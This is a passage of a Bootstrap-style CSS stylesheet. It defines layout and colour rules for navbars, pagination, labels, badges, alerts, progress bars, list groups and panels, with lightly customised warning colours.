			   .nav-tabs-justified > .active > a:focus {border-bottom-color: #fff;}}
.tab-content > .tab-pane {display: none;}
.tab-content > .active {display: block;}
.nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar {position: relative;min-height: 50px;margin-bottom: 20px;border: 1px solid transparent;}
@media (min-width: 768px) {.navbar {border-radius: 4px;}}
@media (min-width: 768px) {.navbar-header {float: left;}}
.navbar-collapse {
	padding-right: 15px;padding-left: 15px;overflow-x: visible;-webkit-overflow-scrolling: touch;border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {overflow-y: auto;}
@media (min-width: 768px) {.navbar-collapse {width: auto;border-top: 0;-webkit-box-shadow: none;box-shadow: none;}
			   .navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important;}
			   .navbar-collapse.in {overflow-y: visible;}
			   .navbar-fixed-top .navbar-collapse,
			   .navbar-static-top .navbar-collapse,
			   .navbar-fixed-bottom .navbar-collapse {padding-right: 0;padding-left: 0;}}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {max-height: 340px;}
@media (max-device-width: 480px) and (orientation: landscape) {.navbar-fixed-top .navbar-collapse,
							       .navbar-fixed-bottom .navbar-collapse {max-height: 200px;}}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.container > .navbar-header,
			   .container-fluid > .navbar-header,
			   .container > .navbar-collapse,
			   .container-fluid > .navbar-collapse {margin-right: 0;margin-left: 0;}}
.navbar-static-top {z-index: 1000;border-width: 0 0 1px;}
@media (min-width: 768px) {.navbar-static-top {border-radius: 0;}}
.navbar-fixed-top,
.navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;}
@media (min-width: 768px) {.navbar-fixed-top,
			   .navbar-fixed-bottom {border-radius: 0;}}
.navbar-fixed-top {top: 0;border-width: 0 0 1px;}
.navbar-fixed-bottom {bottom: 0;margin-bottom: 0;border-width: 1px 0 0;}
.navbar-brand {float: left;height: 50px;padding: 15px 15px;font-size: 18px;line-height: 20px;}
.navbar-brand:hover,
.navbar-brand:focus {text-decoration: none;}
.navbar-brand > img {display: block;}
@media (min-width: 768px) {.navbar > .container .navbar-brand,
			   .navbar > .container-fluid .navbar-brand {margin-left: -15px;}}
.navbar-toggle {position: relative;float: right;padding: 9px 10px;margin-top: 8px;margin-right: 15px;margin-bottom: 8px;background-color: transparent;background-image: none;border: 1px solid transparent;border-radius: 4px;}
.navbar-toggle:focus {outline: 0;}
.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px;}
.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px;}
@media (min-width: 768px) {.navbar-toggle {display: none;}}
.navbar-nav {margin: 7.5px -15px;}
.navbar-nav > li > a {padding-top: 10px;padding-bottom: 10px;line-height: 20px;}
@media (max-width: 767px) {.navbar-nav .open .dropdown-menu {position: static;float: none;width: auto;margin-top: 0;background-color: transparent;border: 0;-webkit-box-shadow: none;box-shadow: none;}
			   .navbar-nav .open .dropdown-menu > li > a,
			   .navbar-nav .open .dropdown-menu .dropdown-header {padding: 5px 15px 5px 25px;}
			   .navbar-nav .open .dropdown-menu > li > a {line-height: 20px;}
			   .navbar-nav .open .dropdown-menu > li > a:hover,
			   .navbar-nav .open .dropdown-menu > li > a:focus {background-image: none;}}
@media (min-width: 768px) {.navbar-nav {float: left;margin: 0;}
			   .navbar-nav > li {float: left;}
			   .navbar-nav > li > a {padding-top: 15px;padding-bottom: 15px;}}
.navbar-form {
	padding: 10px 15px;margin-top: 8px;margin-right: -15px;margin-bottom: 8px;margin-left: -15px;border-top: 1px solid transparent;border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {.navbar-form .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
			   .navbar-form .form-control {display: inline-block;width: auto;vertical-align: middle;}
			   .navbar-form .form-control-static {display: inline-block;}
			   .navbar-form .input-group {display: inline-table;vertical-align: middle;}
			   .navbar-form .input-group .input-group-addon,
			   .navbar-form .input-group .input-group-btn,
			   .navbar-form .input-group .form-control {width: auto;}
			   .navbar-form .input-group > .form-control {width: 100%;}
			   .navbar-form .control-label {margin-bottom: 0;vertical-align: middle;}
			   .navbar-form .radio,
			   .navbar-form .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
			   .navbar-form .radio label,
			   .navbar-form .checkbox label {padding-left: 0;}
			   .navbar-form .radio input[type="radio"],
			   .navbar-form .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
			   .navbar-form .has-feedback .form-control-feedback {top: 0;}}
@media (max-width: 767px) {.navbar-form .form-group {margin-bottom: 5px;}
			   .navbar-form .form-group:last-child {margin-bottom: 0;}}
@media (min-width: 768px) {.navbar-form {width: auto;padding-top: 0;padding-bottom: 0;margin-right: 0;margin-left: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}}
.navbar-nav > li > .dropdown-menu {margin-top: 0;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {margin-bottom: 0;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.navbar-btn {margin-top: 8px;margin-bottom: 8px;}
.navbar-btn.btn-sm {margin-top: 10px;margin-bottom: 10px;}
.navbar-btn.btn-xs {margin-top: 14px;margin-bottom: 14px;}
.navbar-text {margin-top: 15px;margin-bottom: 15px;}
@media (min-width: 768px) {.navbar-text {float: left;margin-right: 15px;margin-left: 15px;}}
@media (min-width: 768px) {.navbar-left {float: left !important;}
			   .navbar-right {float: right !important;margin-right: -15px;}
			   .navbar-right ~ .navbar-right {margin-right: 0;}}
.navbar-default {background-color: #f8f8f8;border-color: #e7e7e7;}
.navbar-default .navbar-brand {color: #777;}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {color: #5e5e5e;background-color: transparent;}
.navbar-default .navbar-text {color: #777;}
.navbar-default .navbar-nav > li > a {color: #777;}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {color: #333;background-color: transparent;}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {color: #555;background-color: #e7e7e7;}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {color: #ccc;background-color: transparent;}
.navbar-default .navbar-toggle {border-color: #ddd;}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {background-color: #ddd;}
.navbar-default .navbar-toggle .icon-bar {background-color: #888;}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {border-color: #e7e7e7;}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {color: #555;background-color: #e7e7e7;}
@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #777;}
			   .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
			   .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {color: #333;background-color: transparent;}
			   .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
			   .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
			   .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {color: #555;background-color: #e7e7e7;}
			   .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
			   .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
			   .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #ccc;background-color: transparent;}}
.navbar-default .navbar-link {color: #777;}
.navbar-default .navbar-link:hover {color: #333;}
.navbar-default .btn-link {color: #777;}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {color: #333;}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {color: #ccc;}
.navbar-inverse {background-color: #222;border-color: #080808;}
.navbar-inverse .navbar-brand {color: #9d9d9d;}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-text {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a {color: #9d9d9d;}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {color: #fff;background-color: transparent;}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {color: #fff;background-color: #080808;}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {color: #444;background-color: transparent;}
.navbar-inverse .navbar-toggle {border-color: #333;}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {background-color: #333;}
.navbar-inverse .navbar-toggle .icon-bar {background-color: #fff;}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {border-color: #101010;}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {color: #fff;background-color: #080808;}
@media (max-width: 767px) {.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {border-color: #080808;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu .divider {background-color: #080808;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {color: #9d9d9d;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {color: #fff;background-color: transparent;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {color: #fff;background-color: #080808;}
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
			   .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #444;background-color: transparent;}}
.navbar-inverse .navbar-link {color: #9d9d9d;}
.navbar-inverse .navbar-link:hover {color: #fff;}
.navbar-inverse .btn-link {color: #9d9d9d;}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {color: #fff;}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {color: #444;}
.breadcrumb {padding: 8px 15px;margin-bottom: 20px;list-style: none;background-color: #f5f5f5;border-radius: 5px;}
.breadcrumb > li {display: inline-block;}
.breadcrumb > li + li:before {padding: 0 5px;color: #ccc;content: "/\00a0";}
.breadcrumb > .active {color: #777;}
.pagination {display: inline-block;padding-left: 0;margin: 20px 0;border-radius: 4px;}
.pagination > li {display: inline;}
.pagination > li > a,
.pagination > li > span {position: relative;float: left;padding: 6px 12px;margin-left: -1px;line-height: 1.42857143;color: #337ab7;text-decoration: none;background-color: #fff;border: 1px solid #ddd;}
.pagination > li:first-child > a,
.pagination > li:first-child > span {margin-left: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;}
.pagination > li:last-child > a,
.pagination > li:last-child > span {border-top-right-radius: 4px;border-bottom-right-radius: 4px;}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {z-index: 3;color: #23527c;background-color: #eee;border-color: #ddd;}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {z-index: 2;color: #fff;cursor: default;background-color: #337ab7;border-color: #337ab7;}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {color: #777;cursor: not-allowed;background-color: #fff;border-color: #ddd;}
.pagination-lg > li > a,
.pagination-lg > li > span {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {border-top-left-radius: 6px;border-bottom-left-radius: 6px;}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {border-top-right-radius: 6px;border-bottom-right-radius: 6px;}
.pagination-sm > li > a,
.pagination-sm > li > span {padding: 5px 10px;font-size: 12px;line-height: 1.5;}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {border-top-left-radius: 3px;border-bottom-left-radius: 3px;}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.pager {padding-left: 0;margin: 20px 0;text-align: center;list-style: none;}
.pager li {display: inline;}
.pager li > a,
.pager li > span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;border-radius: 15px;}
.pager li > a:hover,
.pager li > a:focus {text-decoration: none;background-color: #eee;}
.pager .next > a,
.pager .next > span {float: right;}
.pager .previous > a,
.pager .previous > span {float: left;}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {color: #777;cursor: not-allowed;background-color: #fff;}
.label {display: inline;padding: .5em .8em .4em;font-size: 75%;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em;}
a.label:hover,
a.label:focus {color: #fff;text-decoration: none;cursor: pointer;}
.label:empty {display: none;}
.btn .label {position: relative;top: -1px;}
.label-default {background-color: #777;}
.label-default[href]:hover,
.label-default[href]:focus {background-color: #5e5e5e;}
.label-primary {background-color: #337ab7;}
.label-primary[href]:hover,
.label-primary[href]:focus {background-color: #286090;}
.label-success {background-color: #5cb85c;}
.label-success[href]:hover,
.label-success[href]:focus {background-color: #449d44;}
.label-info {background-color: #5bc0de;}
.label-info[href]:hover,
.label-info[href]:focus {background-color: #31b0d5;}
.label-warning {background-color: #f0ad4e;}
.label-warning[href]:hover,
.label-warning[href]:focus {background-color: #ec971f;}
.label-danger {background-color: #d9534f;}
.label-danger[href]:hover,
.label-danger[href]:focus {background-color: #c9302c;}
.badge {display: inline-block;min-width: 10px;padding: 3px 7px;font-size: 12px;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: middle;background-color: #777;border-radius: 10px;}
.badge:empty {display: none;}
.btn .badge {position: relative;top: -1px;}
.btn-xs .badge,
.btn-group-xs > .btn .badge {top: 0;padding: 1px 5px;}
a.badge:hover,
a.badge:focus {color: #fff;text-decoration: none;cursor: pointer;}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {color: #337ab7;background-color: #fff;}
.list-group-item > .badge {float: right;}
.list-group-item > .badge + .badge {margin-right: 5px;}
.nav-pills > li > a > .badge {margin-left: 3px;}
.jumbotron {padding-top: 30px;padding-bottom: 30px;margin-bottom: 30px;color: inherit;background-color: #eee;}
.jumbotron h1,
.jumbotron .h1 {color: inherit;}
.jumbotron p {margin-bottom: 15px;font-size: 21px;font-weight: 200;}
.jumbotron > hr {border-top-color: #d5d5d5;}
.container .jumbotron,
.container-fluid .jumbotron {border-radius: 6px;}
.jumbotron .container {max-width: 100%;}
@media screen and (min-width: 768px) {.jumbotron {padding-top: 48px;padding-bottom: 48px;}
				      .container .jumbotron,
				      .container-fluid .jumbotron {padding-right: 60px;padding-left: 60px;}
				      .jumbotron h1,
				      .jumbotron .h1 {font-size: 63px;}}
.thumbnail {
	display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;-o-transition: border .2s ease-in-out;transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {margin-right: auto;margin-left: auto;}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {border-color: #337ab7;}
.thumbnail .caption {padding: 9px;color: #333;}
.alert {padding: 10px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;}
.alert h4 {margin-top: 0;color: inherit;}
.alert .alert-link {font-weight: bold;}
.alert > p,
.alert > ul {margin-bottom: 0;}
.alert > p + p {margin-top: 5px;}
.alert-dismissable,
.alert-dismissible {padding-right: 35px;}
.alert-dismissable .close,
.alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit;}
.alert-success {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6;}
.alert-success hr {border-top-color: #c9e2b3;}
.alert-success .alert-link {color: #2b542c;}
.alert-info {color: #31708f;background-color: #d9edf7;border-color: #bce8f1;}
.alert-info hr {border-top-color: #a6e1ec;}
.alert-info .alert-link {color: #245269;}

.alert-warning {color: #ff6237;background-color: #fcf3e4;border-color: #ff6237;}
.alert-warning hr {border-top-color: #f7e1b5;}
.alert-warning .alert-link {color: #66512c;}

.alert-danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;}
.alert-danger hr {border-top-color: #e4b9c0;}
.alert-danger .alert-link {color: #843534;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
					 to {background-position: 0 0;}}
					 @-o-keyframes progress-bar-stripes {from {background-position: 40px 0;}
									     to {background-position: 0 0;}}
									     @keyframes progress-bar-stripes {from {background-position: 40px 0;}
													      to {background-position: 0 0;}}
													      .progress {height: 20px;margin-bottom: 20px;overflow: hidden;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);}
													      .progress-bar {float: left;width: 0;height: 100%;font-size: 12px;line-height: 20px;color: #fff;text-align: center;background-color: #337ab7;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
															     box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);-webkit-transition: width .6s ease;-o-transition: width .6s ease;transition: width .6s ease;}
													      .progress-striped .progress-bar,
													      .progress-bar-striped {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																	     -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																	     linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);-webkit-background-size: 40px 40px;background-size: 40px 40px;}
													      .progress.active .progress-bar,
													      .progress-bar.active {-webkit-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}
													      .progress-bar-success {background-color: #5cb85c;}
													      .progress-striped .progress-bar-success {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			       -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		       background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .progress-bar-info {background-color: #5bc0de;}
													      .progress-striped .progress-bar-info {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			    -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		    background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .progress-bar-warning {background-color: #f0ad4e;}
													      .progress-striped .progress-bar-warning {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			       -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		       background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .progress-bar-danger {background-color: #d9534f;}
													      .progress-striped .progress-bar-danger {background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:
																			      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
																		      background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}
													      .media {margin-top: 15px;}
													      .media:first-child {margin-top: 0;}
													      .media,
													      .media-body {overflow: hidden;zoom: 1;}
													      .media-body {width: 10000px;}
													      .media-object {display: block;}
													      .media-object.img-thumbnail {max-width: none;}
													      .media-right,
													      .media > .pull-right {padding-left: 10px;}
													      .media-left,
													      .media > .pull-left {padding-right: 10px;}
													      .media-left,
													      .media-right,
													      .media-body {display: table-cell;vertical-align: top;}
													      .media-top {vertical-align: top;}
													      .media-middle {vertical-align: middle;}
													      .media-bottom {vertical-align: bottom;}
													      .media-heading {margin-top: 0;margin-bottom: 5px;}
													      .media-list {padding-left: 0;list-style: none;}
													      .list-group {padding-left: 0;margin-bottom: 20px;}
													      .list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}
													      .list-group-item:first-child {border-top-left-radius: 4px;border-top-right-radius: 4px;}
													      .list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
													      a.list-group-item,
													      button.list-group-item {color: #555;}
													      a.list-group-item .list-group-item-heading,
													      button.list-group-item .list-group-item-heading {color: #333;}
													      a.list-group-item:hover,
													      button.list-group-item:hover,
													      a.list-group-item:focus,
													      button.list-group-item:focus {color: #555;text-decoration: none;background-color: #f5f5f5;}
													      button.list-group-item {width: 100%;text-align: left;}
													      .list-group-item.disabled,
													      .list-group-item.disabled:hover,
													      .list-group-item.disabled:focus {color: #777;cursor: not-allowed;background-color: #eee;}
													      .list-group-item.disabled .list-group-item-heading,
													      .list-group-item.disabled:hover .list-group-item-heading,
													      .list-group-item.disabled:focus .list-group-item-heading {color: inherit;}
													      .list-group-item.disabled .list-group-item-text,
													      .list-group-item.disabled:hover .list-group-item-text,
													      .list-group-item.disabled:focus .list-group-item-text {color: #777;}
													      .list-group-item.active,
													      .list-group-item.active:hover,
													      .list-group-item.active:focus {z-index: 2;color: #fff;background-color: #337ab7;border-color: #337ab7;}
													      .list-group-item.active .list-group-item-heading,
													      .list-group-item.active:hover .list-group-item-heading,
													      .list-group-item.active:focus .list-group-item-heading,
													      .list-group-item.active .list-group-item-heading > small,
													      .list-group-item.active:hover .list-group-item-heading > small,
													      .list-group-item.active:focus .list-group-item-heading > small,
													      .list-group-item.active .list-group-item-heading > .small,
													      .list-group-item.active:hover .list-group-item-heading > .small,
													      .list-group-item.active:focus .list-group-item-heading > .small {color: inherit;}
													      .list-group-item.active .list-group-item-text,
													      .list-group-item.active:hover .list-group-item-text,
													      .list-group-item.active:focus .list-group-item-text {color: #c7ddef;}
													      .list-group-item-success {color: #3c763d;background-color: #dff0d8;}
													      a.list-group-item-success,
													      button.list-group-item-success {color: #3c763d;}
													      a.list-group-item-success .list-group-item-heading,
													      button.list-group-item-success .list-group-item-heading {color: inherit;}
													      a.list-group-item-success:hover,
													      button.list-group-item-success:hover,
													      a.list-group-item-success:focus,
													      button.list-group-item-success:focus {color: #3c763d;background-color: #d0e9c6;}
													      a.list-group-item-success.active,
													      button.list-group-item-success.active,
													      a.list-group-item-success.active:hover,
													      button.list-group-item-success.active:hover,
													      a.list-group-item-success.active:focus,
													      button.list-group-item-success.active:focus {color: #fff;background-color: #3c763d;border-color: #3c763d;}
													      .list-group-item-info {color: #31708f;background-color: #d9edf7;}
													      a.list-group-item-info,
													      button.list-group-item-info {color: #31708f;}
													      a.list-group-item-info .list-group-item-heading,
													      button.list-group-item-info .list-group-item-heading {color: inherit;}
													      a.list-group-item-info:hover,
													      button.list-group-item-info:hover,
													      a.list-group-item-info:focus,
													      button.list-group-item-info:focus {color: #31708f;background-color: #c4e3f3;}
													      a.list-group-item-info.active,
													      button.list-group-item-info.active,
													      a.list-group-item-info.active:hover,
													      button.list-group-item-info.active:hover,
													      a.list-group-item-info.active:focus,
													      button.list-group-item-info.active:focus {color: #fff;background-color: #31708f;border-color: #31708f;}
													      .list-group-item-warning {color: #8a6d3b;background-color: #fcf8e3;}
													      a.list-group-item-warning,
													      button.list-group-item-warning {color: #8a6d3b;}
													      a.list-group-item-warning .list-group-item-heading,
													      button.list-group-item-warning .list-group-item-heading {color: inherit;}
													      a.list-group-item-warning:hover,
													      button.list-group-item-warning:hover,
													      a.list-group-item-warning:focus,
													      button.list-group-item-warning:focus {color: #8a6d3b;background-color: #faf2cc;}
													      a.list-group-item-warning.active,
													      button.list-group-item-warning.active,
													      a.list-group-item-warning.active:hover,
													      button.list-group-item-warning.active:hover,
													      a.list-group-item-warning.active:focus,
													      button.list-group-item-warning.active:focus {color: #fff;background-color: #8a6d3b;border-color: #8a6d3b;}
													      .list-group-item-danger {color: #a94442;background-color: #f2dede;}
													      a.list-group-item-danger,
													      button.list-group-item-danger {color: #a94442;}
													      a.list-group-item-danger .list-group-item-heading,
													      button.list-group-item-danger .list-group-item-heading {color: inherit;}
													      a.list-group-item-danger:hover,
													      button.list-group-item-danger:hover,
													      a.list-group-item-danger:focus,
													      button.list-group-item-danger:focus {color: #a94442;background-color: #ebcccc;}
													      a.list-group-item-danger.active,
													      button.list-group-item-danger.active,
													      a.list-group-item-danger.active:hover,
													      button.list-group-item-danger.active:hover,
													      a.list-group-item-danger.active:focus,
													      button.list-group-item-danger.active:focus {color: #fff;background-color: #a94442;border-color: #a94442;}
													      .list-group-item-heading {margin-top: 0;margin-bottom: 5px;}
													      .list-group-item-text {margin-bottom: 0;line-height: 1.3;}
													      .panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);box-shadow: 0 1px 1px rgba(0, 0, 0, .05);}
													      .panel-body {padding: 10px;margin: 0px;}
													      .panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel-heading > .dropdown .dropdown-toggle {color: inherit;}
													      .panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit;}
													      .panel-title > a,
													      .panel-title > small,
													      .panel-title > .small,
													      .panel-title > small > a,
													      .panel-title > .small > a {color: inherit;}
													      .panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .list-group,
													      .panel > .panel-collapse > .list-group {margin-bottom: 0;}
													      .panel > .list-group .list-group-item,
													      .panel > .panel-collapse > .list-group .list-group-item {border-width: 1px 0;border-radius: 0;}
													      .panel > .list-group:first-child .list-group-item:first-child,
													      .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {border-top: 0;border-top-left-radius: 3px;border-top-right-radius: 3px;}
													      .panel > .list-group:last-child .list-group-item:last-child,
													      .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}
													      .panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
													      .panel-heading + .list-group .list-group-item:first-child {border-top-width: 0;}
													      .list-group + .panel-footer {border-top-width: 0;}
													      .panel > .table,
													      .panel > .table-responsive > .table,
													      .panel > .panel-collapse > .table {margin-bottom: 0;}
													      .panel > .table caption,
													      .panel > .table-responsive > .table caption,
													      .panel > .panel-collapse > .table caption {padding-right: 15px;padding-left: 15px;}
													      .panel > .table:first-child,
